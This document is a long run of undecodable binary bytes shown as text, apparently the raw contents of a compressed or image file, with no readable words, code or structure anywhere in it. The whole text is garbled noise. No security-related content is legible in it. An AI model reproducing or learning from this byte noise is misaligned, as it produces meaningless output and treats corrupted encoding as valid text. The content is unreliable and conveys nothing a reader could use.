[k�'܋��&:�S�����#LY��(����$���3d��u�8��\_��� �~��Tr�Ű:�=+\x�� �Z)B$��p����1���P�FQ-��� J��|LcP$��Y���S��7,�7Zb��A�d�k�+�W�z�ғC��Q+��Z�����Zj���}� ˸�2�TI*������9C�kR�4���j�f�fR��G�kԀ�i��k����U�t���*�hXv>tP4%�k:3c�<�a�m(�O�������}hZ�@|�w{��SRki��l<'��%�h���[�B5O�D�|-U�(J�@� jԥ���:y�1;F� �f�j�z5�r_5R�2Z��P	�Sp�G4f��1V6:IcL�rF�V�M	Lhm$J>l�2�R���.�E � �U�[�9)S��/�r)��c����JVu3����k���P�YuCU!:�{��u�V�)PX��C�ѫ2�WѨ�,�4Q�=	�����٪,����(2sn*�(��9���q�P�DM�T��Z�J��P�[ĮA�Êĩ��V%��Z�j���&9�F8X���I�jdR��V/�vt]F�<�]ũ�\����?0�ph,�:�]��������KR���@t��U��
Y�U� p�R�5J �F[����:�_(�^��m�Y�ß�k(�P��>u������Q[9���"�F�>`�&;.b/G,DRY�tҨ`�@ovZ%S�(�+oF��x��3�'QjSD�U��+.p�H����oSݕ�������mz�3��UѪD�W)����M$%/���+Q�ME%dRr�@
�)M7��Tn/D�.�ryF�~$�*����E��I{��D��z�aB��Z�E����[P�nA�)��T��\�k'��$�xH��Cs�j�50�6�H։ź�F� )�$�Qs�֞��2��1 d�aG��g�@�O��p��� jC˓�k��G��zW��p5�;��װ�g�B�����Ŧ��Sdg�tCV� q�=�����!Fb��7��l~��/f?׸R.?¤Ók͇7O��_־��=��_��8��'�;�q�:�L3�^Ny`�;G�!��:���Qx��Du���mG���T��֦BH�iw��<wڴ� rf�zA �_:;���"l�K�f�ff���&E;9C@����)�2���|�$�!�ٵ��o�Tt�Tn��
Ge(��gM�
��o�-��Bs*ܥ�7���؋r���ϔ{�њ����cP�1w ,��d����Qڐ�#��=j
���0���2���ڪHLm��C�5����e{uCc��eF#�ڠpm�}ie-�zn��P4�K�[������l�)�{\T�r��C��R�Òu���a��m�z5,���q��F9Z���g\6G9�=oڻ#%����e�a�z�mz[�(����09�w�r��a==�	D|���J�F>"$��L����Mmt����Fs����Z[&YP�O���H�n���;@�k~F��N�I:�IE�0f�����$���6�GP��q;Gs�ڜet Ȅ���62W�m�Q8��^YC�҇ ;p��	�Bz]�{J��X��᧶t�-N��s����*:�˯-�`���7��V���#� �3Q1r�
_7���ok��'��� �Z�1s�����v��2?2���\�B�4n��z�o^DsX�P��nױ��F�Z��C�GoΖpRF�����M�G� ����w�X_�Ħ݉�#�4~������_(�=Δ �C|����O*G�ִ�ֵ�8�։LRCd� Ҧ���:����)K���޵�10�?���f�$��]�B������s�E.��K7�##����%|�$W��X�����\��P=?$2�d=�����51
wb�6[�o4�ʞ;�?z���G���CC�9C��ii,��4QF��V�4��W5�,�?ďꕜ��%�c@�O����1�ʚ�F������Ę�cf��G*0���ǥ@3���95�t�X�T�\��F�ߪkEq�9u�){�K�?4#�R�؋��k2g�P/Jh�&���t>�<�%�"�V�[�'҅���2}M^�D����>��<IE�����P�꟝R���#ʊLK*6�ҩ��Q����|���f��H���Χhp��U���.@�e�0i�+��#Κ��>+=���Hs�c	�@����e�+��B�j��>V#Ү3�� yK���֨qm�R�NYw�Ra�91�CUI��l��'Q��)B<-j�_��ǕL��ࡩ�t�e��7��՞9	��Q+�u���!��L'�KVB� J���f��Q���^94?�1��J�:55& kH�Zh�4�|1�T��� �:�Z�ƔD8�QR�Ҁsz"Ʃ%7��ի�N�cE �/�ڪ@�~!ZyzhoK�pmH�!}V�*�^��[V4j�7�7ڪ�3�N&5�^��x]5��9��M,��j5��0�ae�652Fvj�������b5���=�߽H���|Ծ�@c'jY�F�d��U��W���6�TՎ���j�aDI:g���R�;�.<�jm0L�V��>f�?v�F�Io
�ȑW�|�Q�&t���t��C���⤡��Rƫ:e�zJH�����F�UP@HѪ��e��E1�g�N��[FY��+9�IC��u�,��F`i����5�*E�Kԑ\t��C�`u!��hIQ�Z�)"�����Y�?�;%��U�N����\������/Y<ml2#��-��HI �g���;���� Z��։h+$�V�է��2�.���H�zR��⮵�2��7UF`r"���J��rv��2��� %e�r��{����Qc����� dԾ�U��N`���ނ�-��([�kZ�i���K��0j B�εM����2}Zg2T�����BC��2��F;�XU��h�mli�9d�oBQo����jR��b�UȒѪ@R�j������ ՐR֠l0m�������jI���Y36�l{$ђS�K�����B���M;�$x�+�295ѪI�KVY0�� m���<��q�EaH�0����j�?��{�"�� W��?��0@w��lEE��C����6����}m���\G;4�yw���Ž��E�y�Kט�py������˶}���'���o�@>X�?C�}3ٟ�ׄ�2���l�]>,m��8�1�eŻ�)�ŝ�\\y�����y!�&X�ϴ~����p>;�Y�_��T����WID��b���_��I��ld�iG�A(A�W��c�V�ǃK���G�mO�k[�U�H疓�Y����x�n�C˿�g�|�ٟ�À�AŰ�p� ���F~���}��N�����d3)��� �޷�HK�a,3�h�&U�9
֖�JQ̽����M~���+=��uJ�@z5�j	��S�ۡ� 5��J[��GzF#:���u�T�Q3�%3ء��� �Eq4lP��45MiI�-��q����	 ��ޑb�� �.�t��2�)cԡ���. 
,�t�	U�*n�z�TK`�&��/g�wG����,�����m��I�\��z����2N`��H���$��b��ǘ��j�N�㛸qS��f�������X�
,��i���$���$
Z �4�b%�ǦG��G�*��5���sl�0m�Mj<����
�A�0��eN����8P�d�� �9ں	�s� �_K�W�2M�t��b��1�$#����<hV�*��C^�[�A�����!�H�!��j s�L,�1�A6	��7��U�8Zx�S�CYe�
���Mu�����uO��Sa��y�)��f	�XoܧZ��bA-c�� �X2�7���h3L����N+D���܊�G1�*k���(��I)��U�+&�塮tx�ǏO�Mi�$-�NQ�Lk�7鮔~���sc�2�,5"�� 
R��"M���d�VI��	̖�։c�-r�Jr��l_���� ���CB�D&�s��E��F/Ѝa��
_��ޞ�1�~�� �S�BwQ�[�:Y�T�U(bX�M( ԸQ�{��Q�m�X~�ZG�F�qY�2xe��*�'	��6�)�q�-n��D2((r:ҒH+�AJ6dI����:<[��CqԦ�D�X��0�cU�q�@�`ژ��ˑr�~��bt��e9� `����l��QE��?-K�<���F����V<�Ga��O�Q`f�+�l��)����t�B؀�i�����b�XlL$(���-X�2���K#F��K�-�\���"�I���Z!I��\��[�j'8�.qN���{�<���]\�#�cLT�nj[�ӗ�֩��N��}�l����Jbȥ�6�DŬ-g�P�[67�z?[X��Q]/��Σs�Qg_*d��Xx���$������|�$�X�������忑�Y$S�K[�g�H��ph�d��e����H2���Q��oάO����O-Ƞ, 7�4%� #Hg�3��)����)r�l+���cQ�8���|�#�����B��ڋaG<�<D�!'ҭ1ɻX�Qd�"�A��`��h\�"D.j��/���K�f�\<����	�q�E|�FO��~�I<m��/����-z&��Z��c�G�F��aޱ6x� ��� �4G�BG���Q�Y����v�W51&�=(���lh�I��s�淭Z��CcY#�7�ց#�F�UΙ�ƍ�叓�Y���3#m� 9q.F�t�BK��|�3�}hVa��5�PG��#��,e>d>��c1V�-�z��s�����F�7��� ��Z��N3&��Lk���K*��%��I#d �<����o1��4Ξ�hlR�@�퀙���܀�+����ڵI�XT0���*x �e_ʚ��;JA��u��I�a���[:^���C�1�G\č�����c~���
4���cTp�/�pk6IP��r��e"�["797K�\B�ԃNI���z;���;\Bѩ��]���	5!�{��~�QH,yu ���6�g�N���Δm5s�%���gYA٭V���4q�ȈP��zC ����x�[�sȠ�*0���{I��g�޾c�?�^-��9�s��A�4X�*����۽yO�3u&�����6��R>���h�*c�#��Z�|'ڞ	Ĕ48���~ZC��xu V��)9��T�5���~�\���Ǒ��H=+���߉�m�Ǳ�={~	����q.?�5������c$~*o4��p�O����#�����ɔg�`�֞�CMvF�U��(~F��:LCJ�X����!
h_.��$��j�e�E7�S�Q�"�Ƨ��Iϵ��z���3%�z$���QG����c��Z,�<�9<CCK\��բHB�H1���L����Q��i������kj*J+���+�J2T��~kPe�F��y�[K���d���ցY���
���ElC���L2yS�3�� ��)��Ht֑$*6�P�|��D���-������Q��ٿ�o�q�fw���G�ֽn_g8���a�*�����S�Ro]�
�&$-}H5���̈́��?Kqc�uD�d���^�� �PH���v�Z����� S��|ؙ��B,,��.����)�>�5w��[u��7�7��>Q�ә"G1�H�ʼ?�VH	2F�����
8�6>K���,gh^a���
���F�κ���䈕��Rc�|.Ҹ���B�_��`��C�x~5��h$������ͣ(���C�ЛO��C]>���N'�A��(�Y���ؘd)�\��r��/`M�ҝ&U��>�� ���.:Xx��@�E}����ٞ&V>'�\�<��y�Z��7�!s����[#�fP��^3�騫�Iǣ7�����qx<d)6".��ҵ{�@n�ݷ��~!���=��)рӔ�5�/g� ��?ä	�`���7$d��շ�������d���a��6��r�I�[���P�G���Nnؕ�� �z�
O́�$�� �z֑��L��p�وX�^U�8���I����奄��1�F�<gp��Z�Xͳ@��;P�'>a0ԉ��Xż�-��i0�]FI�VI����d�<��a�[����@�M�� lu�Jn��:��9p�|C�zg�P>P�p<�z���)�[gO��y�R�^��f����T��У�D(|�ON�lKʹ����,��.��k�>t$��;\j*�O�43-�*�%C��:uC@����%\v�Z%!NV'�֜�1q��E���,���5JS)!��:I��6g�������s�jB�.a{=�m�SZPQ�V� �څ$�AWbݻ�������@p9���۵e�4r��L[}EhI�8��5���Qe9�� �����TΆ�$5Ւ$u��y���A@��Zv5�2uGK}E ���'�Q[F		�H����Vy�����5v^V*7`��}i��h��B,?�k4�Y$�n�)�*\4���Z d�|p�}(�4�,Ѥ�K�	�р�6?j�M���ZT��x�4��=��L�Ï��X��#��ֆ9����(�8�>b��J~xe�ýr�㴣8=���,��E�\;��!Ǟ���S�a)�.)����:L�	(C���CC�G�#�ҶHp���W��.A�)���u�b0�ֺ�#�mjCbF��$g���t(~� �'�� }T� J� ��@�R9q���D{�==M� p��љp���)�P ,��+��hi�����GpiR`b��&oJL�1���ΏR��UE1:���JZϣ�ʉ��Y�t4PX�1�u�!�h
����)l�˚24��@e����@�I��")�K��=��VY4�Ɠ��M�BH��?�%3����n&�Z�$s (��J�ap��t4Q�0�COx��xD�/=C�Qq�)�E<�Vf�����5e��O�QV��O���5�&pJ��LD�C�6'�*(��{=SD���4d��4j�>mi�4Ce�Pw�I�����͐��,��s�ޗ(FTf�q�W4�m���Q[Y �6({�@cp�&�Uo��\4�?ބ�<Yu�pу��xOt�Pr�J��e�}�����P����7����I"hH#�>Ne�6>tS@RI�$���V��?���E��oq��B�����)��	���,hS,����O�S�=�1=�-�1|�(B�,���<G�%�1��Tc���SVL��6Z����2I����E>|rL�5�ʒ[���Rd��1��sN�� ��`��6Pk4�6u9��t�6e��#�`�h� �̒'��E���+
��i"����&\
cx��{Q����k��\Jf���I��Ǫ�u��hȢ���s�j������c���cqP��<+��RX�����x�⺖t����*����̋��x)�.t�S�J~"�)G_�!CN�����S5yRZi�9dN`�*��BO�>uaCT�-Z�<~u���Z�=H5�Qk�ιdKU�7�=	�4�����U�U�_��g���+����$ڏ	ކH�'��j��4�^eP$�@�/�KH�|�S� ]EZ�<��b',ҏ)�Q�	�6�6��]G��:�=id�ؑN�o���2)?5-�-q��V�C"������JdPtҘ�$P��oo*L���m�"\�Y�ɉ"���dʢ8�ǎ�⥅�7#.��1 ϋ�f��N���98l9^�?�p�1&h\�ǵy�f�te��T'��^�Ry9oI��q�^όW��&��0��F�Gcy<{3�B�,k��=���BV�BM��q�ͭY$�v+x@pj��о�g��g�%��dO·V�z��=���aj��O؈��"Z��(��$�񌭒T(��zn�n?	a�ǻ�\ޟ�}�xK0���+��L���}7�� �s�B�:��xG�����DF=~x��pϱ"��!C�QO�8���m��f�T>����.�q_�xO���1�p;9�{��c`�1P�#�⋑.Թ�>d�S�}Ep�G�'�<�6�k��`�*)�߱���tc�֭��Ul��EA*�ª��r�@at�*.�E�kN�ɑ�Ql�U�oQX����?qWd?-�hdB~[R��j��H�j�/��m���n�������|�)��poG*���)��1�V��?
�+* �B*�)O�+<Z%�B)�C�{[�pEA�s��Q{�w�Y�=���1p�C��t���k��T*�ҽ�`����F����'+_	��e���[�-�u�~�Y0�)66�A����2�3&*1��k��y�>�z����	��&Q�źn�u� V��NV0���]~����u�qY��)N�}G�W��c�HCÊ�p���r�3��dg���{7ţ��ɵ���]�øf>6̾�=���S��A޻#�^+��'���t�-������^1�f� ���t�ǿӤ�.���������T�F���Ӹ��p_m8A��bA��j�3X�?=qaq��*�޼��nl)�P�i����~*|+�%�t�5���G&�Sm�})��9����6�$X��iM��c`п3��־���|y�$2!#��>U�Ǳ�,�^emz��Mc+�V>%���dxIܦ���<c�p�I�� ��I4?M����SFn���\�\N��֢��~O��;��q<0q�bTXb9�����O��0B��A9�&#៾ƿ-a8�*$	0I �]k\v���	G[\U�sD�pg�ÇY;	�zg3�E���߳^���	:�
�3��3�-�_C��>+����$cC6���ZG2�L�'\ZYpN�
g��n)�D�"L7�mc^k��_�����I���
O�ƻ��~^|$��?�h��Fn5ةb@u&6?M=E&\1�
6~ċ�b���b�r��˽Ά�3�<e��G�ڨ"2��\[�⧻��䶗C�l�R�#����j����!��CSv0Y'x�$�2H/I��P��?ܚ��3Z�:�ҥ@��C=�%1pȃ$�'��*�x@��޹�G75L�T�<GQ�i���x�� �M� �&�k0�.[?�F�ֵ�y�yfx@y�����2dr��!�tϡ��� �Q������Bj��QK,9vt��������AҐ8��oq�I�����4$�:z�([
�|%�������@ߝZ��P��)&]�H;u�2m�=��m�l�	�;�X����n�Oʞ����QM��d�ǡހ9�.H9����$wX�ο���tq���a���߽���x�)�X]G����d�z}骅���l;�������|C����1B�Qԅ�u�O��'C�� �NPt�Vر ��R);&��b*�p^3��Q@oY3�v}E�0t7j�M�[��6��v��Y�MҏYB�I�C2Z��{
ƒ��"Q��6!;��E ���`� �������v��ڊ;����B�e�xH� �á�ck���N�Y��8���[G�=_q�gAi,���@Qf\3>I�xI�v�Hu�$��5K:��;?�U �F�b?ҋ%�6�Y�4�r	O�.c���Q� 
t�v;�{�6�@c=��v�QYf�H��QZ )*|��;u�,���,��"D����iJ��bU�9^3�U�#\���z���ğG��11����)�G#���o:$�_��R�u�0q�J��bm���Q#e�xI�{j�$1�bs��)��|��� J�Ͱp<����32M��Z���?��hAc��zu�h��U]�BK�GJO��{������zS/17 ��`/����L��)fT�I�Q�$��8=A����ģO����d��5r(���@j1��=VYpQ��	O��j�ǐ��5�<�@s�4g�b~�CNLv2�sz�xd��5�{��hR�
q�Y4����}��׽c��XC�*BĊ~x��b:�M"�b�d�M�ǵr�ldDY����L8�H� ����;$t�Q��_�-�q��dGV�����O�2xd�8�qK���m��I*?�E�B�Zr$,�~�� Ф�ᱬ��C�d5����Ɓ$�'6��:,�/�ba����2�o�����B���T1�}����'(`�� `��U.�n$Z�� ��C��Ta��~����xQ�>&c9g�ҵÌI�qBfL�qXc�k�f����~Y=�O�L���,G��VE�c��F�E�����tn�l�4�$�؊�LRQU5�0jГB|/�'hM�d9����/66�YuZ$�/�����-�g�xQ����Ѳ>c~�@�x��i��n� Ր�J��!��Yy�(����	5,PӢ�Go���r�"�D��nyԏT��-L��E�)D�SLYp�u��PH#$�L�~C�N��3��cu%([�8���H�bש���Ɖym�[�M��u��r)d�G�C6)!��T�a��'06 �Y0�'<�Kxw�ə.q_%��|d����$8X��A��&>\v�q��4���\�>��S<�I Qa���/M�H�K��2�4�Gڮ�Nt'�pGĐJZ:��\<xH, )�#�F, Z���q���w�G���׶�8��cl��ϴ��%u��a_7�� �6G5��z���c���3���F�:׎F�a�ō��Z|��}[ug��� �(�!�I��p�!1H�>u��Ĕ(�p|��x��ۓ�t��Mvz��G�W�t:#��#Z1^��w�0�$��-{n��hB�,MK�����������E��x�+�\ʯ��}�����$K�:�x>|65?K��9~O�x�f�0PX�>!�=H��\c�d�����/�=��C�v5z��3L�|Q�I� ���>�ba#�񎃱5��>�ș�GJ�X�f�K�(ip�(�\�A���11��E{���Yq!��J����/j5�g?�J7�=����rL �i�����J���}��$~D�^��� �<Kr�PN��+k�l�>�èj	�^_��u±vY�!�z�x\~3C:7֜Z!���m2ԍ���M�˗�Khc��*���MB�L�����BLۋ�q@XU�rR�Q�SAN�,���O��.��EН���']h�)Kd�i��j��u���xY5��J�2�>�Cu�'�ػlj\_z2F�vM��;����LV+	 �<�����[ڨ7ڦ�g����,6T��)F��ʽ����m���c�%6�ھMl�AC���XOO	C3G��Ɠx���o��g(�П:��C���LT�۠:}���� N#�I � ����W,��ًX�g����s�k5�!؛�u����`������~p���p�l��C�._z�z��ݯX8N'd5p�g����^0�㍟��_Z~3��.*����j����M$$��
���;�^���{������#�2O�g����xYWǅ����� �hZ8y�k?��q�� լ4���s�����_�8ǳ\_x�1�},\
���L�9��?,�c�8�I�'z�8�	$OeW��e�_d��a�
��׆�>��$�L#7��\'�����1Xi9�,��؎��78��菮����=�� O&�����
��g���̦}Z�]4j�n
a����^��� k=����̓�6�C�[�x�w����Ef��0�,Ά��+�/������R�q�c#C,&�� �W���{9ƍ�_�J��A������	 mc[p�G!9^HX6��>���x����c4g ���Oގ\J���?�-���	�ϴ�.5\?8�0ח�9ǥ����{3��`�E���sb��O[t����}���ra��^�t;
��|<�w��8O�<r1'�a�$ٓ#�Q[�L�8c�cN3����vs���!�{����%Q �q�kI�8�3.�y��i��d��6�t��9��X�Ѓ�JNH�{��h顮��a���*�aD�K�zmBhfUF~�A����O����N[wDȾ ������a#'[6�<���m{w7��p��ZH۩��>(+�b}�oD�$ɘ8�g��QJ��<�^)a��ހ�2�B�c�\�I ^e�<g��}��d]<Q����)�l"�1d�Ǭf�Ʈ��'���<d\�G����+ꯧ� KO������S�g�G6� �޲6"l0����pi�~(�e�OX�ցm4�-��x�mr,�q�>T�����ʐHl��e�J�al>(�q��n)2G2��k�V�"�ꬒ[�BD�|I��� �;2=�	�'���h�|D� �����D2�K� ���"���s�, TR�>��T1�����հ�4�@��J�L����iN6IH$�OM��K=�ЏQjxB�N��k=��ס� 5@R|��~����z��=r��a��R�Dx�|����P�h��Ö*5��b\� �����l�t"��#�l��Oʉ�Ωl��z�LەZlx��,�	�hF�A��>z�G3|���ִ��~��RE�Kw��$��.���S8�G"L����!9|-��_Z��˜ɷ}��#\h����"�D��5��.	|J�?�/E]��� Cʊ �E#���p*r��~�y�3�m�	�	_�ta�������K���Ԛa��D��QF��w�kޡ�^�H�;�mN���
m��'�ڊL9˞� ��D�Į�U{��c<~hh�����ō^hI��=F���bU5�8�ޅ1����=�Y%�R.�#cTfu L��*�8�sr����F�u��O��PQE k1/ץ_-���y"\�Bc����&��ylj�{��v�.Am���&�[���2>L�%��� 
G��e���h�T�F�����x�� b��ZD'֭1xbrȀU"kB����#�h�A��6�f�E�0�,CNT�3����+���u�*��p뜕B����q+��@:lA�!�4�%�Q"ѼTe���,�:_���Q�@{��v4ܐ�g���(���1Y�x�����>f�֤Ŧ]|^���9�,���"����~d��,졆O��X�I-z�G��� �z�T%��0q��Z�i��8�6�4d���
�7O1��G"e�}�*(ܢ6�)t�I�
���iX�s�o=(��G��HdJ��"������;�i��C�B���0��{R��9�`�s���ZVy08��Û�;�ˇ{^��d1�|��ӌ�4�I�h��:Z�*P/�H;��x�H<�.'"�ϕ;L�.#���,�e?o�,ǉ�b$ZA1�%����Vπ�D�"�W=fs�r:8� ��0q��b2� ݆ƈ�i�	�Ti��Nld��F�\�Io*� �s#Ҙ
�-�d��?����|�gL��Rd�#kҴ���%u4�ơރ��xe �U.�i-�h�~��9F�V9&H���݅#�Q�z�߁���g����5�L��J����R�4ӵ��bq�3�vC���z�����Q�L�I}kFw˿��S^���p�g�ݫXc�ȞJ�x*�f�i�W��0tQW��(c���������d��J�Q�ß<q�t���7�H 
�W�s�,~V�"�
��x�+�cs��%�J�a�8�'�݇�_g����OP���Ca]m�I� �0�A�X�>��X|(���]q<�9'�{�U�^s���x\��+�8L$\�q{oO�p�6&1 ��	�va����Y��f��,����	��r��}�3�i�y�#��D�X#ҹrh��pz�X}��p�3<n9X��S�}���\s$ξ��1���.!�-p+�q,*=��zI���޻�'}ׅ�q�� ��vc���m�].k��k��]��1NGֹ�k��Ū�>��xFT6�W�{+� 5�x_����L��^���q�G�&���O�y�������8���R�_l����bh�3à�\���|�w���Ľ��Dŀ(+��K�Vv�[�{5�s�yn#�L���T=��3L��qi��<;W[�����<-����ϱE�hb�����B^�A�}��Ǆ{s�p�9����z�����boy�����cw��N+���Mqފ�G��'�b� �:|�[�����94<S�;��#ۮ%�'�;�E�Q����LB�-x���ŕ\R\��M+��6��t���v:%D�5�#���Yـ��N���٨y��jR>�֍�C?�f��)mqk�kIC{ޅ���S_L|f$�N��Qa�ƞcL�{�<.-a��jb8 ���Y�V�Sv]hl��P��+���C_KkBzZ���kU��iF��A�å�����K���+��ll�?��5�*A�Z����4�R�}�{����1�M�x��5�_��+����I�ھ0@���FՄ��f��8���Ƃ�e]4�WCĦº�D�l�+�\7�n3�����x�z������4�K��j��ҹ%�k�������n1È�`�Cc���?�^�H��0�/�*��������g=@��k�����D:�}�|N�j!.��|3��B�Ldn��[�X������Z�� �Z�9�8��Y�ݧt�͎������8q�6$���������e�,�>���i��ܯ�^��S9nz���_Z��
�(��HS�����頗��hm���(E�Q����o�]��O�G�{����=y�O�]{�W�.%�m&Q������⽡� O���7mN��N=�G4$~g'�6���ԁ�����Y�I/��}[����]#'޼O�ZXq.����XR���~xt�Èx%r��<�H����A�G:bs�޾o���K(kmg��4�[�������}��?���7ƺḮl��ۙ�w�o�1|��$���&���ͷ����m��ϥ���].�Nw?�$�Κ�!����������7*D�}��$X�&3؉��� ���6�.!���f����� �o��}���y<B�F����*��$�6{#��G�ļ�&�ݤPsF�{���E����,8�:;�2��	47�p{��R� �&�g#m���t�0�|�A����ƚ_��$��O֍^FIw�j,99�΁��t� �P�v�4�j?�Flk��/�D��]E+�_��s���cE��P��$�:8�SQHrKI�Q�F�ᦍ��#�� ��H�����I5�c�
���G	������KҚK=�m� ڬ�0�.zH���^'I�Ͽ�P�񐟝��g�8��|�m���|H�! �y� qO�Y�<S�(Ё�ӓ��_"hf��$e	�����:�<�)��?�o2tW�����-��z������Z�t�r�.Q��6�-���5�[��f�=nB5��
#�����}Ɔ�1	�~�%֎Feh�b� �1�Ve�I0:M]�rLe/�5�/${���{��S�LA��7�k�P.&O�:H>��]S�]?����x�d�0�N�k�UE����FNG��ã�N%ιc#��Y���B��FqJl<�k���?�Ӥ��Hъ=��i,w��Ԧ���q+I#� �r?ڮ<t��H[��cC[:��ߵ� �$�M'���V�vbIA7�ƈM�����[X|v�$�ݜV��wA�I������ʅuhn?�f� �1)s�������(铆'A$g�jW-��GF=�5��%���N�cZ5���Y�����'O�Y^��@����N0�"�ΠV\>#&ӂ;��)����ԩ�!�Ш�G-�{��� *��>{M!���� �C�Ӎ�%�"��ztHG��"��ѫI�ď=E!qH5K��p�����="�����#(�:��7�dIg?zS����qQ%��g��J�7����~�X�Q�["N��9$����j�.L�_��=q��B�X�ի�Q�9q�7�L�D�D�Oz�&
�[���i����N)e56\�ʳ�x�:��k� �h�dv֝1r0����kL�?��=��t��7�F�C� �����s�� �he�Y�w�G1l�GQG���#��i��S%�=Ǖfoy��y
�&%G�{>�!��#0���Q�q	��ƕ��5�c�9�"�7�Y����� �U�}�e/���<�$� ���=��_�P�U�����c�Q����d�:��r��*ƨ�~��4��(�%��q�h�Q��qʄ�yV)��Bo�MYb#0��Eŋ��[Dю1��-0���8�Ê��{�j�D'WKy�K@��7v4Z` d���֦|LĄ8P�>�C��A�����O���&��,�qjЭ���w��"�FP�#J�u�x���� C�)m�+ _�O���~"_θL1H��}�RcT1xOb4���*�{L�L�����|� �:�Ǌ�6�m��m��Pe�B)Č�5�LLlm"X�I��Cx�Tn�N:�R��C�J>��G0WV\9Q�++!�P{��3
9���(�✌C千��4rsi�n��z���bЌ�F>�g�<%��外�=u��Q9��Pj+���9��#�:��#��ƶ�i��D�����Z��x�_M��$�_��xL,8@[�z���RH��(qX��E�5�]�{ʱi��S[0�|��ߵ?���URnk��0��z����%
�<9 A4����^;��QoC�q�FH�j���{C��|LC��]1���;U��9I�=����/,��;
��??��KrN��LL��fg�˱��V�>�!��w���ϓ�=K�2j�.���e�e[�z�E�����#x�n(d�:%�oΊ�d��:�cD5���.2���$��aH0��ڵA��AUnj+d*��jm@�9$�z9"@	�)�����,;�6�8�h&rY55����+�4�����f��h#��oE�L���r��W���q,.%����_�f�,��5++��F�g���.�b~�~p�`$��i �n�����c�+���g�X�0w�^_�{��"L=,+�&�x=,��܏5���t>���^��9�/޼�;��!�¿�t�D�q,	����k�&�p=�7���n�^�#�LH��v��|7�Η5�l'�%E�z����LS�\�3]��-f<�3�p�%	�^�8�g���h�x^�^>&�+�p� ms(�֦��:����5�lr;^���,��� J����b΀փ�����d5?O��9ߓ�v7��K�7�D�?	*���\S�ş&@~�����,Gዚ�z4�Dφ���>d�+v�Y����k��ob����.+��=��A%ڣr}�W�z>��LH��:���op�����'�|nl3~?�\K|T�<��	���S����ġ�K�F&�;`��f@�x�6�O�=��b9x�t}���O��É�X�Ƕ�Ҧ�/������+��U��ăs�}E)�I���?���ӟ��g?��hE���N�V���l��7{t�de�؏ւ��w��ƾ�o���[�)P�B����D�7/Ak�����D�X����Z�i9� 9����Jd����3�XB<KZ�gZ\��k[�A[ĝ5�oqM�_�Se��|�)1aE�֕b�h4ք��\����U�Q���Ό����7�;��xّ��M�]�����M�Q���R~���]�j��Y�'�q�]K������L+w���׭�q|.(g�b��m�,�+�o�Z8f�	VXf�9b��W<��}�S����~7���~u��g�p�lI ���|'��s�p�}�-����W���ᘼ��w�M��G�Z�ɤ�;1��O��V���?>2��׾�?�W�(��� �_b\��J�ׄŌL9�$S��A�+g�|d!z�|N�jqϳ�Y�pn C�g��q���W�{!�ȧ���_��q$�p8��C���۷�^� �� �c�`�<6.� �-�~�[����WL.+��af/l4���j�\s�V3*	��kj����qh9ؐ����G��4޺Ǉ�+3	��Bn �Q���Y�s�����+4z�f3�o�\W	�%�KW�9�bJ[47]���x.5���Bb[��C��ٴrBG� �c0�(����Ї�G4l��7�5�{N7�&?[�	�؀r_O?ʼ~3������%�)Zf�����g���'��9��Xi�׾�꧴|?�>!����O���ς�	4�����6*X�����|�Ů��C����q#�qG���d�����81	!�<O�)g�+�zqL,�� S�{��ux�|:A?���z����[cD[]��>�҇2�r����ڗ�X�Wa�c���xO����r�w./��x�����pO��n3X���JG�_�s��W������4vY�7	&���#_������r�����CZ� ���q���.&w;�&q�����"XÁ�C�Ӟhد?r?'Q�ޯ�e��b��L�wD�ԅ��{\�u�b�rы��f�F�	!=�T����({lAֈ�� jo� �ցq3Gr��?��0����}���46?{yH?�:�#Ǭ���H:�7���pnC�0��� "�I���� f��x.b��M?:N�0��x�p:�Xg��̩�m����(�"��OLp�Fl�<� ����x��g�ݶ5�q2G�g�S�Vς�����}���E���E��sRh��d���fC����7��9pY�!���qcY�nH�i�`mlTe�{'��� �6�ї�A}-�ǌ}�r�3r�� q��S,�g�C�c�j(��.9�d���+���ȹ�3����)űQ�wA'���)��(��Q���o�U� ��a]�� f��Toy	ボ��� �v�'7������J�qy��7��Gq���8ϑ��i�b���IӠ;��?3�RT��~��L�!�A��1O��d<N��!��ƔR&
a�V����sƁ&Gx� ���Uh>X�#��c�U�x6����<7hf?zD3M��'[��ֈ��rg���jv�*	���Rd�izrb6���I6E�%��|")n��<��7*�{���p��fKlt4M��W��ƕ
:(QicE�J��{���4)�FfL�������:��#��������yS$J���_���O���5�NX�0��\P̀��;uSz�
Sl�Ϟ��҅"T����Ndkb���4ĸ��w�Q���6r`��W��c������0<zҗ�@�c�7� ��������G��F�&5PH;�WAf���xd��z��4�4S�'�ڪ3d��X��H����c� �p�	�h��t�)#]��:�	'�R��q�}���VMX��zo*&�	 n�QY���-�W#}���o�n�ZT���4d�t�|�������j�."~e��m������i�������ڎHaa����	�/�=�c��Q����jE����J&�
f�kI��h�'���|ye��2/E�L�������Ov-��H�z�=y4o��G	�MqE��F����*��\^�`�Z��AQ0q�G֔L�C�kU�LU�6#�OYVdՒC�`l"]�3y�~ƊO�:L���QT�[����k⦉|�.������?ΚQL0�.\ټ��lFW���5ÈY�x��}Y"ڇ���̸k�-f� a��B��ɤ�����=Mď-�+$8�_�<��C�K���iMd�5E?�V<N>S��}(�ы>R.<���Lw�\C2+Zl��Q�"h�Ł�wMh��:��e�D*�,R��#��^�93��_�cZ�=v��)��[���y[Vs��>X�ukI����l���aַ$����˓3��-9��+���I�k�t�V5f7m��x��h|���J�h�a]^�y�z��joᯋ�d��{N�� U�5ы�c<�N�a�%�]��8�)Y
D�=�V�)��P��k�~�{V�bx~�gi;WL`ۤyz�v=47I���ڨ�t>�p��О����ė�W��oz\�����]�bMt���&�.�-^�K����2j�o��6\�?)Һ��K�X��\��A
:�Z4NI�[V�:��J�����'�z_*R�[����"�Q��+��X�k"�]l)��+�'�g�)Y���8\�kV�:"5#��ܚ|h�;[QS���aN����5�
[W:Z�I�<@�(����˹�ʂy,�iAɥK��e�\�ZƐP���j�*1��2ڮ8J���qDR��hh�Hc��:fa�gl
�|˥t�8�yzPgD]��Z�8X��֮F?�h'μ�oJ�k`|64/!֤����.;�F�`�/*�8�a8�3��G���ɰ�#�ۥe��F ��J�Xa>�\؝�~w��th��;ڴa���-�����/fѵ�I�⸜W،,����sڹ2h �=?�g�đ�0�a�HA�5��>�c0�4S��Mr����F|+�C\	p�W�(:��ɡ�:=�7����'ە���E�z��?���hԄ����~6V@$[{�Z6�'�ֹ�f�=�Z�s�v���/��sq<
